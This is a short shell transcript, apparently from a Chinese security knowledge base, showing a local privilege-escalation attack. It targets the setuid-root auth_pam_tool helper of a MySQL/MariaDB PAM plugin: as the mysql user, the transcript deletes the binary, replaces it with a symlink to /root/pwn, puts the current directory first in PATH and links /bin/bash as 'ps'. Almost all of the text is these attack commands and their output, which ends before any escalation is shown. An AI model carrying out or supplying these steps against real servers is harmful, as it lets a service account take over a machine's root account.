 $ ls -la
total 20
drwx------ 2 mysql root  4096 Oct 31 23:00 .
drwxr-xr-x 3 root  root  4096 Oct 31 23:00 ..
-rwsr-xr-x 1 root  root 10232 Sep  8 21:04 auth_pam_tool
$ rm auth_pam_tool
rm: remove write-protected regular file 'auth_pam_tool'? y
$ ls -la
total 8
drwx------ 1 mysql root 4096 Feb 14 04:14 .
drwxr-xr-x 1 root  root 4096 Oct 31 23:00 ..
$ ln -s /root/pwn auth_pam_tool
$ $ ls -la
total 8
drwx------ 1 mysql root  4096 Feb 14 04:15 .
drwxr-xr-x 1 root  root  4096 Oct 31 23:00 ..
lrwxrwxrwx 1 mysql mysql    9 Feb 14 04:15 auth_pam_tool -> /root/pwn
$ export PATH=.:$PATH
$ ln -s /bin/bash ps
$ id
uid=999(mysql) gid=999(mysql) groups=999(mysql)
'零组资料文库'